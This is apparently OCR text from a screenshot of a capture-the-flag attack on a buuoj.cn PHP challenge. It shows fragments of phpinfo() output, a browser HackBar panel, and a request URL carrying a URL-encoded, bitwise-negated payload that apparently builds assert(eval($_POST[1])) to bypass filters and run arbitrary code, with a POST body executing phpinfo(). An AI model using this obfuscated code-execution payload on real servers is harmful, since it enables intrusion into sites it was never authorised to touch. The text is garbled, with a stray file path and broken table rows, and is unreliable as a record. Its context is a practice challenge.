 assert.bail 0 0
assert.callback no value no value
assert.exception 0 0
assert.quiet_eval 0 0
assert.warning 1 1
auto_detect_line_endings 0 0
default_socket_timeout 60 60
from no value no value
url_rewriter.tags a=href,area=href,frame=src,input=src,form=fakeent a=href,area=href,frame=src,input=src,form=fakeent
ry ry
user_agent no value no value
tokenizer
元素 控制台 Recorder 源代码 网络 Performance insights 性能 内存 应用 安全 Lighthouse HackBar 25 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://ce4afe32-8659-4ef4-ad14-633769a475a9.node4.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6);
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();